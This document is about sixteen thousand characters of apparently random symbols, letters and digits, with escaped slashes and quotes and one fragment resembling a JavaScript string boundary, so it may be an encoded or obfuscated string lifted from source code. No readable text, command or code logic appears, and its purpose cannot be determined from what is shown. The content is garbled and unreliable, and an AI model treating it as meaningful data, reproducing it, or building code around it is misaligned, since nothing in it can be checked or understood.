!<"6<1Lb.4..L2o2e64o[93kdZ9O\/r- U.sLd=.btpaZ4Z38%-f95"f67l.\/4\/\/.9 dZz %89dt9!569[#784o.v#.32MZZ9d3y@"L\'! .,7rL=7-2Md7z67x<1lpL4t35zt88C.LO<Z9i5Z.t092<m4nOt7-Z.1,_"2Lp6s2734b9&)65e83uMc25ds!!..6a.L5!39?rh71!.Z6]ZrLZOepO.ZLLO6t5t2OLZ<861:1fZLe5NcLI95<.a9Z,.O&pd6Lu-.sd18OOZdLb<1m3d <4do!0t9Zc>+.8Lo*PLY,77iZo0"#ZLk9ssOdf2osON2<LO" 2.Li<8d71i!51 394]sn8_0<ZM3Gglyd+LL3TL861e-X.3l9aZm`2ye<it1c @e6<<L.ba003..9=]1729<,LoZr.Fa9.2CLpd!b{0.a2O2L0L(L596<c r4376"LjOZ319<E43<6.^P\\-Z9n7 e7!e2N-212L6742OmuL=Od!t.O6nfO5Md#LsO7a4),*.L-_2L53Z853,<71c^5LZC9.eL<N<2!.}8]499n11H2n)cZ- 8s0d43-ZZZ24O-04d<.{L#<eb6aeZriBm64r36 Lnde9bZ.7%>o>f!<it.Zk-r2h\\dL4i840CL78vlYU;l-Qp.90j9Zn3Xi3L8!94t6a<A4LT.s5d4<v6\/Z79!.5a!0,128u1x1O71c3_2<Zd03n1<..Vfl271dL4.5<646a2n 3m3v$48L55ZC9ahCgd"4L5]r0t_662at-5220r$653g-!85o..p.1!jrZL7dH1o.4Z9LO36kf<!1L3$[!=36Lkc"d_.Z55-gp0..<t<97O7irjc81i"r@"!5".<".=a 2".97_9.<OO--OL3u19ol<Q4LqgwG1{3t2O>1O8">.cn,LhO<t>t7O}t8d2.)Fm1\'xn!<fO,nidLd.<o6a"3;od3d< fC4OZ,2cR,cZe 96L6d8Ia.a623C"<a80r<.ndpf.42d4-,V.8.i7)d0jZ.n4! .1o<4y"i1L!od!21<K81-.s!z18"ae890uBp{29.3h42r7dYLe_2s<\'5&]330Z dt433vU2d000b]p6tw4.6L1E:nlc2..X63.11]O2OlsMni9 Z12<Ln@saL`"1<#Zfph<.s11O dW93.!Y!Z<.s4y3dS4   yw9Di02t,oon<-&LO9Lf0OrdZBZ60 .0.LeL2a37!912OL&RCC!b235Z!ZaZmOdd0Z2jhO}311-r8<ndLnS<Oi- 2os dVt!9l)e"Z.0$x) t.Lu47!O5.941?cY.7u3!k>8a.6,Z.4&0fc9#<<386LblpTC8!P 26l<8vrO7! 1Cc<98OZU"e62LY5.v"68e.\/5\/!"ZL0.z7e3[.nZ\\..z<0.O3L3Zj n4iLr#p9T-{d.358il0ZZ)"lCo5OL1p"c<p-C9.L356Lor<,28u4i<ty.<z0.14!n!194cZ:85L.f*2Z_ido4!p.1-Z41a(2Z rD1a.p69if02Ld:8L1d- .iLL.8.(FLEOUT46<81O7)<-!q02.tZt0dCL<7 07.695126Lle9ds+!ZdaIi<c.yk63u 83#i7<[L.O5n34Lr3l89i79 "."C"02j0769-pD0.v3"8ve4450"Y54aO91s-L(axl<1L,..7Lilz!LL.raD91iCLrdn<<yeZlZL.d964H313dI.eL1<# 9.L7 fpV|mY7"5e\/d5y3^Z05y2YS2<Sr.86.sL4289lBL4Z7Ueao4d#.3<Z8n9!<219b.d428sZ.8-Lh429)5y288}bB{<791L.Z979e1z6g913axe.6.5LzL\/!<26s5!23O#af6L.Ldd OO 8O,9b<Lk}_08t162Lhn8"1.d*ae5Dv$d 0lL35p[e3d1y.L.n-..43L 3.-7 56")5Lh1Zs]70j<L".36Jt3dL6L\\:1LcCs;l. zX74iZ"42",2r!=:.i.q<2,$Qu53%+ea$9<3.Igr.4Ae023Q.i2.p OldUdd.Z",1O!NaL4o14<4a\'3+fLZ225TLCLs49^e1(iO<a!s5g!kI7diLC2r<.Z9tr.a2#7H3p d9.5`r2.60ZaZfbhm!!LZ L-dO#.!LhtsTr<OOdt5-c)B<LvpO.on98l,danOdr5fcx7Anp23<2l3pa22\/9.72n=LZ98ed!7a4Op4"p3$_i38!s!7pei! k!D62fo0,2o#vLZLOOe-6kLs43O.wo.9Ze93AL3KZ2lL5p9<tiZh0 ..97L7nZ1o2.a."1bZ.z.2ilg,LM.nLZLc.ZtL7h2<.93C,;agae"67i-7T#1dd< u6"ltXd">3.1>74"4b .f5.meSk4q1h[3Z6pL7!.Z]e!pu8!tZ0.1li`2r9Q8Kn< g8Lk"2p toCO sz+,s<5<t.9.0uu<L.Lu5al8*-u<!< LOsivP !(Z.31dO"3<d=n\/>fda=eZ7!s<es9Os<l3tb.Tn"L8.ktir"bar.iT00}>4"UjZ.L$c4h18.<1m.8!,LgLy9,l3}r"2 .O"2Y!i5!eO0]ULh31n1@+1M9O6I.d<ec6O<=8a..o,uO}-)f8OLsL<n283LZL7a"!8O\/.o5|as)3Od3d61!D6 29!!:7m.7!L0"<50# yi"a0i._<o9sdo!OhZL)7tl]aL,l^7irO\/lO\/.f2OtdxnnLK9"Ly2O.O)3^*t8[Z}n5.<UZd ZZ1. us33>6Zr.aaZbC9617sab5C8e 4l66mTl7uo0rL6plwdv""e4arts1u3.6OL"83"d"<e,sOLj.1llO4"-O()op2OLo4j1R<cZ"ar?bLs3i8O137 7OLnO200Z8.1vli.fZ6g$<84e"OLOZLO3)a3dnMi<Ls61o-O<,7 D3-2-Aa7r<L94.0ft<L9.3j;Tx O.9n!Z2-.b6dC!sOi5pbdo6,i5G!7LL`6331"]06Ll[5gr.2g4e.!ZV1.!d5.2b0eL7.R2."LdsC.Zr>dl5!.1dL|v 2 #g58.t" dPOO1.tZL02aaO7dr<oez,tZ-\/3y "81L`gOd3!t9Za.2 .1ede15260Ld2o^5a1..4< <Ei4L< 9Lur<ZLed17r88"g26lO<2"*<22O<L.Zo<9dmddox.=\'9-9]..Ld ddd9.-poCao\'i{a1T e9!.uO69afrOd!4="1.lgZbLmL994LUa|4jtL6d8Le^hd9n<.G6L05Ltz7. "5).ON!Z1Z.2Z72 4C@2>< L!a0Z"z"Lf.sOp<T70d6x<8f"" Z9 \',22,Zaf 373LLdwr"e6&a]3kd6058.8..783g<i.h3LZ27a5L4Z>ZA4<k3Zr6ua1i..9.5L,.db8.m.<Ru-2e@1ZlL|e9t.b[2<3)O"5[-d7eX1! e76L7ZZ.86L!lf 82!3iejc.g#l9s6f0f <n.7argb3.!ddl5odS2GL;6Z09OZDuc505o!0.ad,tL0"D.m 8n79>Od1d.db1odtu1Od<21tl&0f9<xLe9ZEc:l1 LO[<Zc0#<"8tZgd<3d.d327t3LoC2"<dfr[Vs" 6."59d9\/Os"!k d 9!.480pkr1ddkCZL6<62;4e8[91288!Ld10dO<"Ob8i7bObe>.f5 O01r3,.daU4. 68meLde8.1L19\/5m97<O]. 43io-0.9 .7nt)O5<<.u d\/Ln!5Z8sd2.<1#nZia4! 0o3d>Lip-lZ9WTiZ"]B9LHd411#Z3t4st50t38"71xk33<"c. 466<"73a.4Z55"6yL: y863.5a."O54ZL1zCvjU.!<,,2."2e*do3,0_Z7u.!pba.0>.5M2L.588i.I0CN0-)lX8O9wL.|st+zfi"Xnu3kg,LeZ7<abeegix)lO4)! .#Lf6d,! .L<-5L.3 {e.bfa 7d[-os. m.ZsL1[1.sS-O6.6On.9t3d6146#-(5d<O710Lx!1s6ukt"kcpo#7.nC6O33XZ#yL\/_Ln1n<5&Crxb..Z.(5rCO"0<CL!<bmnnwt<4d,f4p1U525oddLr+b\/kty<Og.gb<O7 L9d!-d1<. LdL61Z.o.134ct2<"L.7ai"8. C.etb0a<aLn<p4rCvL<o8\'0333a.t8L.qo3alCeb"e9-dmo3t  er3K07d-s97\/<ol4:aLtr-d<h.G343rlt"2259L LSni".n\/b<5Z\/.!rgLLnbve2. 798<Z -.moLLd7f.5Z!qcrfto7nZ9ZZOk..4ol-p.fv$dCbL..?!iZ-wniw.s".Z85o<66$dZ"d3amk23OZ9|4 7O!t$"B |!i5Z!2d"sut.6Lo.;c}i!8<909sd c Z4n.L3r\/oO\/<HL8p"L(OgGL159Lv.9i!2562);q-ig2n5< 8O","L2]f"><yndO.0n)[.a-3LCL1S1tai4! .a9.5 Od6(1<..haOrZ1x"979l5o.ezZ02nYJ2L .59dfZdUW !5.3gdvo-e=OZ!3 pldn!nLnd\'CLc"nZZ-Zo&,"826k6U2..t54dM4h153lLb.,"0,n C31 m"nmm1d5zz! L<.>|O.5C.UwjL"9- y <L.Z5|,d"ninm6e;Ll.sr323 ..4]= a5.7nn7d2c<.s!NI3Od`rWcdugLZ1P.d1yO._1o(3yL O!"[9l<8oc3s3+25Wf6b1423L1O03a <LG967. u1sLc,ia8L72Ll1ZOle7e4Z1h!9,#32LsOL.e+0 e3fr.7...Z..d!L.O..sZ.\\1"ocLa0.b<[n"th1.Ld9Z<.s.!6o,.i.69t>9Ls..f1t.a .iLb.0e "<21rL: u3bt"11.741"]46Ld,.L7m5Zs2,<ZLTLi.w7Z!9>|5LdZ0196!27>dfs6t2d3.a6dj0a-4Do<p*tL1qcQ1. <56bt L8O 7637o.L"#n<9..Z=oo.'),LEB(' .,cO[17V<!Z9q2,.h8-E.6>Z :@Ze<!74559292la"<<<1X1Q=Z"v-<uO7Zd3op!l1687JZ7Z<221w9296u3<4<tiXu8t6O4<!HYT712Oj!0<s9OR8rZ1FdC1.9?..28]4m!.d34.55i9Z7733A<.49.3O=,2"I-o2"qo7!Z81ut652Zp3=ilb2-06 t6dudf45LO403fZZ6.23!208<Zs79#<algo1,.1d0!=21<d19!ODlc3ow8O1sZd174v 1O.@4-Z4a3Z\/a2M5C=cZpZ32O2892666s.45ONOhP70.82Z0iPC1O.8#Z*Z7C97Z!13j7o5084<x!C743.!s!i13f],726ceO7a6td261O b,6=8749i9Z5,O53.Z]9e3961Ls9+3r083l6p<O8=d.d.2!GO<6.>l2ZbT820CJO9p.1H8O3PQ2t279O68l3glC89RrZeg<2931!n6o<8yO238dO5,.44Z_38jTO6lr1h1n"a8Z+91Z16O[o1etl63f06_ZM7f7Zv9472o25815M.<g7o58Z6Oi15y".7:6Z105i45.Z9uLe90w46J8ZZZif0OraZ"2"1.96r6614 gwod9. 4C!135#16F{4d"77u05ZZ1897.20>7Z6hV.>OZ8Ol"15O1n8sZdO4O19.O9.u 9.auZ2O4683Oe4OZ-.55O9663ZZr.8oZOO<19888!544ru9-.!4346O..Z543.6Z9Z0a.Bv.mo71?3<+.d3ZZ1Ad54oZffft71.0h.O"ZuZN8Z1r8J1"ZOO9u@2P27ur6702.Oo6s1J1859I6<Y.OVr0.9937Od5u29dv2aZZO!Z8)08Z.A8713.*f.3<e065 179#6!a4.9<7+!s(vZO<..Ah308O7>P3.Z!2dZ2Z.6.df5C+12><!,,0Z3.t0K47s!L5O4ouD11O982L.3ZZn872!_5493.2Z.h606ZZ.,62!@970e6011<!9.P..8.n6d2!D<@y4.]21O2.OZ91NO .7O1k1 W7.a77$O4T63d4qZ7<-5ZftZm!9.Z3p3f0n879Z79"7"Zf3d15.<Zh.1O>R4.8<|2O< \/srcZeOZ.l-  hZOe Z.C"94@94<.t"ZxndieS8Z5an>Zr2O61OO13520O60iObu75cJ1@i052Oevt5_763466)d9<m-o!n3ntud27346 iO8-3O507<fU.=r[8 dwZ4{4u.4Z7!u6kZnZ!5!m,l"A7L8O1]293k.a40.SZ9]6a,fp0alO1!7a0i7ZZ75Z731dl209<i5@e<.a!d7.QviOoR<9j9"5i2*d7Oa,a,Ed50,"C<L*5Z!Zjff2dc,Z\/Zu5- 0t4Z,n{OZZ8ZZZ3.61oir0r.WdO1cf4-la173<lCz8"S0L=Z7eaC2ZZZZ*5ZsO\/r[w7u5eZ0Z!!BZZds94397C@0WeK35Ko4a1d.51wjPdaF28i5r+\/d!5.t.ue71rwt7cZ9s,O114i4a.Z7O<8!1<C`xJ(`0v0e7d."o<c6Tm5v9o-8931 s0O.<O] vOZ5.ZC4.do92,OZ614.ehax!4ls8fha9w!49iho4R0Ot3nZZ8p.h.8"O43a63!2pad4O"91O.696.O">Z67b94i9v6jw01O7!ZOT9286oZp1-m(85O.. .53dard3ZZ34lOiTZ5O"!6v1f4b1vl"o"t5"C.so4-5]42z<-m!.O02!.O_gZOliZZ+4aZ7Z9Zr7d9*Z&,"e137t-588<3.85.8!e7>4t|<1Oeo-!.lZt_n62757<!7<!67-E3lZ81da.9>-d43d<25<6fc2!54OeC4.e56d43[1j.2Z&ii7Zo.!3mwc!-7,"k1.94B8<!3.ic}2Ei7Z8=n729T14"8i24.%-x,*O.<"xf!1ZsZ24.e,t{sOy 4pn13.OO9"L102Z5mZx-ZZ-Zo<ld2Zl6=RZ3.z.7,4Zy<"O520nm0-i0 <\/cler+i09.O4,letb2gX9!"olr%tH-o2.!{5f6tZ3<x"lOr0zY2a4Z42Zc!5o5Z3!.d5L.L2Z"e0C[L06ZaGte!D_f8"1?s33ze  .?pjs1M!<0u7OO1<D.2ZOZod1,66<n2b<_3t4P4,7dZt2SN-Ooe6u?863uO22b}1hc9xhZBMNTj:945CsxsOedZ6>s.-3J1.Bdn!vG14OrO4Z8,.c8eZi"ZrDh=i@4do!PO2ZeZ6Zd498d -inCZOMZvO9=w8Oi.V02!yZ38ZrO5Z.d<e1!836.ZO5*.s.i-]104@7uw\/9u\/EseeZ>ZZZ01OZ.H-8"r"5u2"7K2OAo8!l uO"y-H2O!aZ9YZlZeM!<8On!oys.f.5..d9j9e! -e86d7r0o!ZdO19ZOC0.!,3bt7Z<,7Cy1l4Zd *ds2Zt.aoZ22r4x]Z3Z92!!O83:OZS81?<e 06diP"Zm8271125Dy6I35O02zDzEd.z2u30.21cO_533tj[.a!hiveO<.54Coo8<b?.24Z1eZ5"!7e-310-8Zo!1O13-d3lO0<r3ew.c9b88,1\/Z18CZ:6b19c>78O!eOMei>l!t<dr4N.8.c0OO59eQ8.19;.<dZ\/u715L91a<!Oor68b8<p<a8d$03d!dw5<Cp}{d5<]nd1Vu9Oq&8<s4p<Z9=OZ=ek,Zm562U &C6,30cD32Z4Ad1uec6d ,.8O1)rtgZ2#Z.6Co0095.3f9.0rig3DC4RBeSTpZO!Z cns!;7ZObjM<d334CH<gOpG<.9-tMxpo(Os,7cau15835e1Hoa4482Z2A!#F9O?58Z21091!-pv!9d1^Zjrj<t5Z6!6Zu500pOlk3Z2*CZ7i!c.Z=e!,7x!O.14p9!5pZg"7O8911u49Z=.18Z0r1op>83eOfwc9wdUyb..R71+IZE49iOl<84Z"0o9C5:4to!9759=.i-1.OZ1t3O7=#_eZrEdn7ht2O0O76pv0!-lZcO6.7!j!as451dxZso9Z&M"o66.!O1 r!ZZ!2Ow;2u"Ztdfy17bZ<u5eOpceAa38e0ZO<DZ.O <c5p9Z97F1Z {pXssUt.23!d3rl.ti1ZG*6xN5195Z<lC99*!51Z<Y03c}pms1(6i8$Z2o7O"46o664u0Z a3c5-p14.uf9eZ.f8r6\/fmZh5<@l8l-3rm<3,2m44p>Zm<.J3 2x^57eCC;"ZT9.ZZ0d<au"4.4dZ0O2QCsxR8t64gowOKes*\'<9dm157l!f\/.97a!3l9r2"4+b!2.CmC<l8ry-<Z?..i9ZuZr<e>qFZp31p__O1:Z73ia2j11p<8 !OdbKZo11,i1lZ9Po73!O4no#0.15n5-}dO0.Z<5163!B!ZkOZ46!lZck28<F97d<\\ R4 .d-z]l Z13 ?0uZtZ<"o"<eZiK690.5!{[!6_CaxuW.82"7"9O5Zx.1Zra6ZaO drW2eb!ge4Z9i55@127O7=a<7Z6efd!Z318.8i,lp*ZZm3XE<m74,<d!!<Xe44Zp.62iZ7..<nf9f14M31!j[25a.90,8Z*yd7_ZuOO)7Z626t5ZQZ0B^7VcM.3dz1O2k1o<87o"OOb0CB"."Z.90fZ.<ZO6O8n<d7,9C7-e4exk!BO+o35!33ZCv!3" O-.8o5.<2$x>dSHlct74114.Z.<"O9c16-1osQ+!f.Z8ZaOZ<.B5vO67 P<>uOJ54Oa1cO756Z6Z1-45ZusdZ70Z45tO5Zmt::"7f1b59,9<udw471)9!Z167Z-_u6Z1Z-oB8e1QZfCd8OZ6:.3n=np967CZtcZyM78<893.028:1!5<"<eZZd<a3u.dZ42!6"ZaC"87q"%-51OzL)"p"4joOF7d9a91Cd!E2"74da2!F5Z427lOd;Ol<!1O.Z0Zr?9ZZ4O690-yaZu.V919n|ca7<b4xZ.Zuwbb28!2Z8X 6989d.8[r7Znec0Za24:nv33!k15p"ZpO2k0623.462g5a9ZZf.0ZpvbA.^l3_81638?0@u3J9ZcZ7S175.stu5d2ul,7+id384230md""<57s5RbdC4i28ul-8e4Z\/d-d@3ztb6-6eOaZ166I8.9n..t2Z7f.n2r6"1awa4ils<5[!2Zd3g2.O<i60)e5593<8a,214<0Z29F<o.dsd4xZ30Gs935Z7im9g9.88a"!iI-s3-xOV<<Z.?lArm8 =3#-aZ63n9aud2ie-K"O.8(#21Z8\/x.!st!5 383.6Ol}7532-2x1!rl emNZks9915<u86!87Ot.#<sZ1.llt4#4.7=7.ZZ<i7j2.Z<81-193Z460ZCa6ha`]d7Z3812Z27<"1<76Z5ZZZ2F<!4748p2-h7!(3oZZZ=. -1791!6=e6.3e,4.1*wf!0ZO1)O14pl1Z!C01Z5.59+AO,#2 2a,5.,!6g.2a8.Z_yM33hwy25s2.2dL.5O1w5752c8]O1a4"4_Z1ZMj2195OO52O495u2.OJf5.71v&il4172Z!39I7xd#<.O!2CZ5<Z0LO} 9Z8D<ZO487h0_9pQ7O<".OO8.li97up21Z!"!bQa67d184`6!8863t35Z!8ifd995si6.!7C72Z4v4<00ZhO26aBO0Z7.Z4..2>4Z2:r.Z.81uOy<.9n2eY1.O l96sf2-pus7783ZZ<f2eZ93..693O=O57i8!><@suZdO5.45_*347.@27!AZ2h4Zf3M."3ZcZ6.78Z1r<7Z5Z4844015Z3g!Pc0"3.f2o757d..ZZ8<<OEe..%B1wo<PO"7.j=Z6r[Od3>6^6144i01B0nbe7.K1\\8Z"7Z.ZonD<OC"218K.`.9216U3y!7!4D db0*fh5FZ8Z3>4.5.f!Z66Z5!4ZO7a1"46ZO.390![wgP.8WZXB4Z2"Z95i1.d+ZZ.7R!6Zna8@6ZcO6b-m!6!3t<O71O0asO3ZC1Z4Z!cOZlto5`0O3?ZY0Zd4nO4pZ05a44<8l7r7Z>4Z9c627+1i.0Z<8nfZ-099."<ee8\/Z1Ov!{87po.iPj9U\'t3 gZn98!5ZCZC3Z2!2336e.1C98149SDZ?8O..4,9d9d.!<=.A4"04!CqOnd4-Z1lZJ,nCwa,d8kn4!Zd!@3wuOCwe4cZ8425ax10.0e*449e96e4Z9I!98.525*t15V3<ZOg11542lCZ Z8e9dZ5M*e43o7ZI<5dJ=d6OpZ8.7"d7337222X<k4.36tO67.5.\/Pj.5.!`62.38<1672661..LZ649BvZ!b!c33d!!4r@564Zu9g5dt8d63G5.d3076f3dO!<884jZ9O3ZZ73Q164"3"=-579Z231d"GD4ZdO.C95*32741Z71x510n7mZ6(.eZ3E-0i475b81272"5.226721.>.Ze95,2"O!.6.d9MZu67{9f7!!P!C463<"54Z4k7e4!57vr1.8AH8Ld7eo41i05".O42t43Ow823filAd<(5.-"7pZ88.1ee<2Z4883,05052O0OZ.td0.Ze106"<n6fon52.!3xZ6ZZb<U5V4<O"-32Z1415vO.nOZ7t!4O6d8Z.rZ.OOOe<81wy,!"bf?ZZ!O4"2`35!oZ!2165O4U@&5s8!51d3<<11Z9B3b1<74x835OO.07521ZZ952-O3"7eH9j9Or9W,8\'1.2 98,r.Z5.7!i7.Gt^6O0oCdC7t_3tZf723lZ"69Z>.l2<84037O21O03..91{6.d339OoQ5,@754cfZp.2Z17Z.7.3d7pavZ9Zsh.16l-<glr24,1sZi3V,d,i1nO22ue03e4Z3!*xZZJZ27"ZZ".28 .l>26342Oc9gj5!p<i<.Z\'du,.!29B1*d.d9>0ZZ9.1asd1iKN<M4vG4 1983ps01353-OG1Z 1e."!3=6d4aZ0!v626a.3\/99f4]eOyhRd.4y6orZ4eAJ5:J5md1dZ3dZrZOZ-!<ZA!0O<g4.!.9fC *p!1m3k93MZpy!2\/Yr50H*ut2d89Z25522Z.t1-00JZZ9OF2Z633615au8`F<40.7.1O4<reg210ZZ*43f1.1a=S b>Z!i)n38cZI6304d6l40602.O17f3\/d3692<58d"47-<dj1!484dog<ZZ3l-8ZdO57<C<`!e97.2!4YZ1<44!-4d"!r57dd-O9v08D5r92<OZ5vCbu.5ugO+aOu5080CV2c7tOpx!Z808u20<9!fOi. d80=I27Z,8f51iu4aEHdt<9O63Zd1E+3!Z5Z162y-1ih6.n<8t6<gyZ\/Z2Zd2<"8j1<6=,.731-Z9a1t6."0Sw289Dv1"96.a-2OWvq9dZ"O<w1*4#sZ6M5w_fd-Z.r3.206WZMe".3d51!02Z8L1de4!9s.a9.Hn<50-"90lx9.\/5Z0nd2pe<ZaLn!840Z66QO22ZZ6O1p5Zv2e1479I!4O955dK<#87<2!9s1319R!1Z\'.vZwsZH73Mp"nO<9@iLO7au23c<<e2<1O372v8]33OlO.O9<d1Z+46H.2<C4Zrur2O-e<D\/89+Oz8oO3C0f.r3fid!6Z<T5.A?sual0y2a9OZ7XO43eT<8<Z3B>u9Zw6b53w.4<<8<2-,uO.Oad;A!!hd_Osdr1!4cOh3s!;"m9-s0-7C.8l.5-:a40.aZ1$uZ17182,O<_!9nv67b<@ ,E.Zy6r<kd<Z!861o"na"Z64r!3.4,a<.8d+O,Ffre:730Z.h-ak4coNco.Z<10ZbZp4p<54567.32ou4!4Z6 11_s l:uni6530xtho7[69<Z<9vK5.6!A6aZf22s>Z.rf1,ofrd2?.6<d4eo6yZ5Z .dO!?eff5LNi!m7dZ964at2gbc3ZOCZZm6d58d58065"3<3Z6-Z-53!Zw..Z92t2i2<3O- Ztnh0gk.!.\'S5Z"8n448.4u9O5a,"p3ZD""0v7!Vf.8lOx4rZ4760=m1O9FK3_.!7<76925Oy166H29.fO j261vF<w890Z2H0-9Ke>"46w2570qd5no"n.3.lm26;8H=n9=@_2*oc3.w7!b0r2Z2014\/sv.783t66707 l_!3.3212ZddZ61ZZb..&9221.0!l664<ZiiN91.6ZO250n7...ZZc;.4OZxlHZ4u1O,sO22"5ZNOfO 2*80O5>7ZO10td17E2"m\/3.9f\\.ra1OO,:Z3q<1.!7Z!6OOat=3O62!06-!36.?3.G0v1.OZ2u0N s!#1[uO<0<lZ <a1h4Zr3Z8hOX.!140<<O<!y86yol7p11hS<7<7ib"!su"p7n8Zi788ie3ua83d3vf!!O 23069Z8!Zn1!<8923Z] v-$-47nZ63t]dZ4*0PZ8T5Z=s>12ZZ5"d>m9.OZ!r4wnr4s<2Zy0e?3.Z#Z2s5O5Budi9O..Z<.0.2ZO12!9Cf84 !3Z24Ov!69Z8Z!.43.O032-763"187w?xZ0!<43e95O<<<O51BZ1G56.4-150Zevly3>d4\/3Z6>Oe0eCZ.Og5Baj973!.Zo4zo4 7O3051<3!.qw3wZp43910e.22-9".1.1.02!_02v22cw3s9m"75Y8.64y7yfZc7Z7]1403s423G@<5AZcO7!Zc1Z5.,0!x2.147Ot4Oo"847yd490<49493ua344<rr#-940 na3"@3s411.8.9".ZZ9L4Z6zaj27,5k5dd[Tm2*!73-34,9(-O36,Z4R!Y1.28d6!44OOr8776*y34OZZx,Z+565!.G19=Hp8=g8"Z1c;3814a1Cc!-0D!e48.eZa28]503r71E!241edZZ8ZN81u198"Z2O=3<b9o29i!88ZZZ!t5Z21O!67.fOe1Z017OZ+r3tu4[Za2ZZZ<12!4.f6673V!xZ0"8CZ-9y"itd3<nF904jXZ 1ZZ!!2040I<0.072FZ 563p12UlO31bZ29369O5.5+9,82ZYo.#I65Z>O"Z97Zn!3ft9@.<,s23oOdZ29ee4.r<[Zp20v!90*7gOO!9a=R.DZZ81a5t,d."727bz6u38<7!Z25P?1O\/kZrmiPQ0+12-*35l!740ZCs Z50w,!651<OZjd4495ZX3!13(O1rO3ZiWe*4hs.1y,6nZ3i23Z@0JZ.ZZA!. 57v.7je5Z<4l5.18Z240256a.1<7dOx83_a16!2onOy0-fZK335KZO21y<.Z12a=ZPZ3=Za.Z3a*dC10..0Z317Z0QvZ57"6tO0Z. Px97<.d.0CF2dOoZ2O!|4O..!8<.1aOsZ-32!523ZZ)91..=x\/ZO380.+Na3O9O4798x142674<8d:26Z.9r[79N2Y1Fx#d34@44ObK,t2he:O98391O0!3mo ?1e5*O13.9wO>5!42<70.i<ftOO0!7Z"UpZo85a8NXwd883h724.5 F11 .50x74"Z!s863c0!3Z3p583Zcvp6..lX7-sO"9%5c186oc 88125.u3h3(5.6Oxe5Z7530.1c\\ZOM18!6"2wOOZ2=01A8o937o2Z2u6 00O,1< 38..A*"2<.Z316d34<5!19c<Fd.as",:644<1v.96wZ77Z,Oy770>mmc.AZ"2+oO6!9,8O".6!.kC5Z5to30!1.6*O .<d=4x38u.q.9+4!31!3Z<1>..9h8=.W5.8<#Z3Y4fO!661<5ej*18060dZ09xOZi6C.8Zl4842>1..Z4 kd"0e!3v5c=ZL915!550i6xi3O63657d.uv.36r1r.<ri Z"h65<Qp_127!n"n!7Zg.0ZetC..6\\-<wZSh7i-6Z].b32D)ZOe.37&jO,w34q5dc,o2o2!6ec2Z6HjsM-a5OOZ39!8910<<!2).-47da.r7879.60?kd7!8Z 2.01u22ulZ1F.294ZdZ=777Z<E0n2928Z43048Z7a2O3=0d9!OY9715Op9135.4*5XOOn78e<1!<6l4-,<3fn0*:O7e7d\/.79!w2A!h"2OS!2x!394o8\/28Z.<af70Zl"4767,nO0Z2R"K10ad13OXOZ64iO1$o.f9(93e 35ZZ930n_n2=OAn77O<-d`!5aZ7LT4441n><N.8964=9.6O63e19dZ`nz97274aZ_05"92O4.27ZZx2+s718,?,153{9d,4h1.oZ8aZ.<6dst18#Z98d8106O0OO5V83 ZZ58dO81.0.Z1Z27Z4Z3e8v!CrO22g,O!016OZv<7<7?z@8dZ1e!8,5=6!o!0p96.048!0O!4.s9534C1v8ZbZ3272O..O2bfZZ77v? .G5<E9Fv6t]D51D9sZ02s5945O5<179Z768.2<yO!O718V!9v57Zda375C9oi!]6r<4 -O!8!0I!e35<i2-!63ZO3773\/<v.A8691Z526A!m.48425o06321oa:30127<Zf1>84Odl4p"e2"CO>Z."Z81106fOn^m)Z.Z4!d!77O-=ZdZ4Lm16;y29a[3rr 1797O512B502OO3!4.C."-4w2dlrKO.<+y]63d.e7Z14*9!o8Xn8.itZ9le_><0O>379519586dO71.0g8ZZsC3Z1OtC1!7W6\\2iZ4"+u.O7nB2\/.O.3s}OV-4df2.d983,Znr-JOe4Ia<f95mo2Z.v8.4d1c68"...941n7Dd4C.O293ZwOZ5817.30Z32d.t930B46+O2Z8>2OZA4h73r656d63369y! Z.-O1el.Z706z88O!9.?3963<O!?r73e3eZB`57"739.25Z7!d1O"82.70O!308.-793874!W0;g93111Nd-8i!O!Z r\/13Z68\/49Z8511F!"883dfC!)798L2y.y9 8A36332!O6t37545.52a[97b!35sO.tIO433d!05O<3qa7559-Z9Z58Z8.O2c0.99:>2.)201ZZ8(8uy63FO29.Z2.,5e!O8!1437.76ho1!5i,?]8883"<3gr5&-!.6p,71k3s62Z.sm"=O5a7-3-ui6d9!76ZuZ0Oa03 -Z82noa3Z512x04Za4<fOZ!d308dZC><4buBn<"wog1!Z211Z.9dd0ClOZ&,!cia2!50.Z54Z56"d8a7.rnt.3J7FuUJmZ22CtJT7.3{41fT:.Zx2qu9d6r51B<ZA<dd!cO8.<6a1<O0Z4155OA<OZ5Z"!.5749Z6g 643G.<9iZZ6aZ!Z"20!12r06O7d0a5Z90"4O2Z9ZH0Or?0.2x.ef8ZZZ!1dd61>!r9!<9iZk7-Z02.O4uZ9d5"YO2nO192!Z 9Z<dZi<.Zi.l4d-l3382*.du8tO9<<..24451f3 y4s94rdd2=1!^.Ztd{Z81Z.v8ZIt!3ZpZ!td<!ZZ80d4Zo7T0O6n.,O7!O>Z3j75!Zkan<<"2)i.4!9Ze..#-d!4KZOo3Z(7 r66d36e5Z<sO=iOn9\/2\/dZFO2252_<#O1--O9.14nO,!e34nda.. 7uv 5Sc.24Ii.6a5"<5at92OZ2O0969v.bx3152f8,874{442l6".O936-537eO78 5c6796tl64f95<Z651!_obd9li61.A[7OlO!Z9<r6t641.VZ[3Z535l4u-[3i7Gx6"d2!dv0l6.a0!0576!FZC00w?!9d<"R:O*<O<1C6C.ddCapbZe..d<ouZ3Zyjla"r,E7.5Z6LOsZ1tM99e@xs@6b85!E!!4$!5d5i._1.8\/".t12,7d3<h1OZZfe6Zm9056[ l!oO5iZ67igidO =9<1s1S01d4Zrg7 99ffd62m5d82vpvd9O5<>465.Z2 d4Z.p962bf54Zo2r3Za34O71Z-Z8:< F.Q)^0oZd0MZo1Zve5Z3a26y_2$4rC81Z!Z6o233doi><seA6Z530uorefZ6OZ8a9\\7L9.\/19u4l8.O4L884s!lO!<y!"e<q3g(5O92ZD1v-A,4yc8ObeZy080v7ZOsf*5tP0uad5.W8diyiZ0,3n3q9f5"Z5Z0!3Z>2.CG=O !958cB4< 1Z*92KZ1 3007ZZt9Z1xf2xnn"7p9Z\/br7CE638cW2t1e4y0!2v8_d<49M99!6O N1 sd41!O+.`4Esb401e9t1, 4f7.85!72ob.lnor>d1F. .0Mvb163<"2j22969t<2O1Z1e9dn74l! 35!0.Za9452S2,4"11518Mp73.85C.98c#O.99O.l(isO97i4Z\/Z!pZ+D3n!-n4019Oe-31dZ 